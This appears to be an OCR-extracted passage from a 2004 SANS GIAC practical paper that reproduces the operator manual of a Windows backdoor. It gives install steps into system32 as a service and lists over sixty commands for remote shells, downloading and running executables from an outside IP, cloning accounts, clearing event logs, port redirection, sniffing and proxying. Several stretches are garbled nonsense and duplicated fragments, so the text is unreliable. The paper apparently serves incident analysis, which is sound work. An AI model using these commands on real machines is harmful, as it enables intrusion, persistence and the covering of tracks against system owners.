





How to run the backdoor

- 1. configure injectt.exe
- 2. upload injectt.exe and TBack.DLL to winnt\system32
- 3. run "injectt.exe -run" to install the backdoor as service and start the backdoor

**COMMAND IS AN EXERCT WATER SERVIS IN SERVIS IN A EXERCT WATER IN SURFACT AND RESPOND TO A EXERCT THE SERVIS IS IN THE SAME RESPONDENCE AND RESPONDENT CHARGED SERVIS IS A SERVIS AND THE SERVIS STONE THAT THE SERVIS IS AND** The below commands is used when you already connect to the backdoor,pass the authorization and you are in rreshell mode(when you see [Melody],here is the pre-shell mode)

Eternity Version all Commands' syntax

1. Pslist Feature:List processes

Example:pslist

2. ListIP Feature:List all IPs

Example:ListIP<br>
Face7 Partnerships and the affairs of the affairs of the affairs of the affairs of the affairs of the affairs Example:ListIP

3. ShowSID Feature:List accounts' SID

Example:ShowSID

4. ShowName **Feature:List account by registry** 

Example:ShowName

5. Fport Feature:TCP/IP Process to Port Mapper

Example:Fport

Notice: The system running hxdef V0.84 with this backdoor's port hidden will affect this feature.Thus,you'd beeter use mport or fport to replace this feature.Since the side effect of hxdef causes this problem,it's not a bug of the backdoor at all.Fortunately,the failure of this feature won't crash the backdoor.

6. Online Feature:List all IPs connected to the backdoor

### Example:Online

7. WhoIsShell Feature:List the IP which has got the shell

Example:WhoIsShell

8. Reboot Feature:Reboot

Example:Reboot

9. ShutDown Feature:ShutDown

Example:ShutDown

10 .Logoff Feature:Logoff

Example:Logoff

11. PowerOff Feature:Poweroff

Example:PowerOff

### 12. Shell Feature:Get a shell

Example:Shell

Produce:ShutDown<br>
mutDown<br>
Feature:Logoff<br>
Peature:Poweroff<br>
Peature:Poweroff<br>
Peature:Show Pretains Stop The BackDoor<br>
Peature:Show Nelp<br>
Peature:Show Nelp<br>
Peature:Show Nelp<br>
Peature:Show Nelp 13. Stopbackdoor Feature:Stop The BackDoor

Example:Stopbackdoor

14. Help **Feature:**Show help

Example:Help

15. Exit Feature:Quit the backdoor

Example:Exit

16. pskill PID or ProcessName Feature:Kill process

#### Example:pskill 1234

Example:pskill notepad

17. Never Account Feature: Set an account's logon time to zero

Example:Never Guest

Example:Never Administrator

18. DirFile FileName Feature:List all files in current directory

Example:DirFile \*.exe

19. DelFile FileName Feature:Delete a file

Example: DelFile a.txt

20. Execute ProgramToRun Feature:Execute a program

Example:Execute abc.exe

Example:Execute net.exe user test test

FileName<br>
FileName<br>
FileName<br>
FileName<br>
FileName<br>
ProgramToRun<br>
Feature-Delete a file<br>
ProgramToRun<br>
Feature-Delete a program<br>
Recute abc.exe<br>
Recute net.exe user lest test<br>
PFileName SaveFileName<br>
Feature-Download file<br>
p 21. Http://IP/FileName SaveFileName Feature:Download file

Example:http://11.11.11.11/a.exe a.exe

Example:http://www.mysite.com/a.exe a.exe

Example: http://www.mysite.com:81/a.exe a.exe

22. Installterm Port **Feature:Install terminal service** 

Example:Installterm 3345

23. Clone Account AccountToClone Password Feature:Clone an account

Example:Clone Admin Guest test

24. Send All Message Feature:Send message to the buddies who also connect to the backdoor

Example:Send all Hello

25. OffShell Feature:Kick the one who has got the shell

Example:OffShell

26. Disconnect Feature:Disconnect other connector

Example:Disconnect ThreadNumber ->Kick someone

Example:Disconnect All ->Kick all but you

**Examples Controlled Service Service Service Service Service Service Service Service Service Service Service Service Service Service Service Service Service Service Service Service Service Service Service Service Service S** 27. StopService Feature:Stop a service

Usage:StopService ServiceName

Example:StopService w3svc

Example:StoptService windows service

### 28. StartService Feature: Start a service

Usage:StartService ServiceName

Example:StartService w3svc

Example:StartService windows service

#### 29. DeleteService Feature:Delete a service

Usage:DeleteService ServiceName

Example:DeleteService Windows Service

Example:DeleteService test

30. CleanEvent Feature:Clean logs

Example:CleanEvent

Remove Application,Security and System log

31. TerminalPort Feature: view terminal service port

Example:TerminalPort

### 31 A.TerminalPort Feature:set terminal service port

Example:TerminalPort Port

32. Redirect Feature:Port redirector

Usage:Redirect SourcePort RemoteHost RemotePort [AllowedIP]

Example:Redirect 2222 12.12.12.12 3333

Example:Redirect 2222 www.abc.com 3333 12.12.\*.\*

33. ViewThreads Feature:View Port redirector information

Example:ViewThreads

34. KillThreads Feature:Kill one port redirector thread

Example:KillThreads ThreadNumber

35. EnableFilter Feature:Enable TCP/IP filtering

Example:EnableFilter

36. DisableFilter Feature:Disable TCP/IP filtering

Example:DisableFilter

37. FilterInfo Feature:View TCP/IP filtering status

Example:FilterInfo

Execute 2222 www.abc.com 3333 12.12.<sup>\*</sup>.\*<br>
Feature:View Port redirector information<br>
ewThreads<br>
ads
Feature:Kill one port redirector thread<br>
ads
Feature:Kill one port redirector thread<br>
Filter
Feature:Enable TCP/IP filteri 38. AR Feature:Restore common file association

Example:AR

39. GetUser Feature:List all system accounts

Example:GetUser

40. ViewPath Feature:View current path

Example:ViewPath

41. SetPath Feature:Set current path

Example:SetPath directory

42. SID Feature:View local or remote system's SID

Usage:SID Local|IP

Example:SID Local view Local system SID

**Local IP**<br> **D Local View Local system SID**<br> **D 12.12.12.12**<br> **CONFIDENT View Remote system SID**<br> **Feature:Set timeout**<br> **Feature:Set timeout**<br> **ETIMEOUT Time(in second)**<br> **Feature:Start sniffing**<br> **ETIMEOUT Time(in second** Example:SID 12.12.12.12 View Remote system SID

43. ViewTimeOut Feature:View timeout

Example:ViewTimeOut

### 44. SetTimeOut Feature:Set timeout

Example:SetTimeOut Time(in second)

## 45. StartSniffer Feature:Start sniffing

Usage:StartSniffer NIC

Example:StartSniffer 0

Note:ListIP feature can view all the NIC

46. StopSniffer Feature:Stop sniffing

Example:StopSniffer

47. ViewSniffer Feature:View sniffing status

Example:ViewSniffer

48. Sysinfo **Feature:**View system information

Example:Sysinfo

**© SANS Institute 2004, Author retains full rights.** Example: DelKey Tk BellExe 49. ViewService Feature:Query a service's information Usage:ViewService ServiceName Example:ViewService Norton Antivirus Server 50. ConfigService Feature:Config a service start type Usage:ConfigService StartType ServiceName Example:ConfigService Auto W3svc -->Set service start type to auto Example:ConfigService Demand w3svc -->Set service start type to manual Example:ConfigService Disable w3svc -->Set service start type to disable 51. ViewKey Feature:View run and runservics startup keys in registry Example:ViewKey 52. DelKey Feature:Delete a key from run and runservices in registry Usage:DelKey KeyName Example: DelKey radmm 53. EnumService Feature:Enumerate all services information matching the start type as auto Example:EnumService 54. RegEedit Feature:Enter registry management mode Example:RegEdit When you enter the regiedit mode,you can use the any commands below: DirValue Feature:List all current key's value DirKey Feature:List all current keys CD.. Feature:One level back



© SANS Institute 2004, As part of GIAC practical repository.

#### Usage: StartProxy [UserName] [Password] Port AllowedIP

A.[UserName] And [Password] are optional,if they are omitted,then no authorization

**Example 12345 12.12.∴ → Proxy port is 12345, need authorization, and IP begind connect<br>connect<br>proxy system connect<br>proxy stature: Stop sock5 proxy<br>information<br>ewProxyInfo<br>proxy<br>proxyInformation<br>PServer Feature: Stat Int** Usage:HTTPServer RootDir Port [AllowedIP] Example: StartProxy 12345 All -->Proxy port is 12345,no authorization and allow all IP to connect Example: StartProxy Guest test 12345 All -->Proxy port is 12345,need authorization,and allow all IP to connect Example: StartProxy 12345 211.11.\*.\* -->Proxy port is 12345,no authorization\_and IP beginning with 211.11 can connect Example: StartProxy Abc abc 12345 12.12.\*.\* -->Proxy port is 12345,need authorization\_and IP beginning with 12.12 can connect 58. StopProxy Feature:Stop sock5 proxy Example: StopProxy 59. ViewProxyInfo Feature:View sock5 proxy information Example:ViewProxyInfo 60. HTTPServer Feature: start httpd Note:RootDir must exist Example: HTTPServer C:\ 82 -->Http server port is 82, RootDir=c:\ allow all IP to connect Example2: HTTPServer c:\test 100 12.12.12.12 -->HTTP Server Port is 100,RootDir=c:\test,allow IP 12.12.12.12 to connect 61. KillHttpServer Feature:Kill one of httpd thread Example: KillHttpserver 1 62. ViewHTTPInfo Feature:View httpd information Example:ViewHttpInfo 63. Filter Feature:Enter TCP/IP filtering mode When entering TCP/IP filtering mode,you can use any commands below:



Example: Set TCP 80;139;445; 0

Example: Set TCP 12345; 0

Example: Set TCP 80; All

Example: Set UDP 135; 0

K. Add **Feature: Add the filtering port** 

Usage: Add TCP/UDP PortList All/NIC

similar to set command above

Add TCP/UDP PortList All/NIC<br>
So set commands below as you enter FTP client mode<br> **Feature: Display ftp current directory file**<br> **Feature: Display ftp current directory file**<br> **Feature: Display ftp current directory file**<br> 64:FTP Feature:Enter FTP client mode

You can use any commands below as you enter FTP client mode

A. Dir [FileName] Feature: Display ftp current directory file

Example:Dir

Example:Dir \*.exe

B. CD.. Feature: One directory up

Example:CD..

C. CD Directory **Feature:** Switch Directory

Example: CD Winnt

D. Root **Feature: Return to root Directory** 

Example: Root

E. Exit Feature: Quit FTP client mode

Example: Root

F. Help **Feature:** Show help

Example: Help



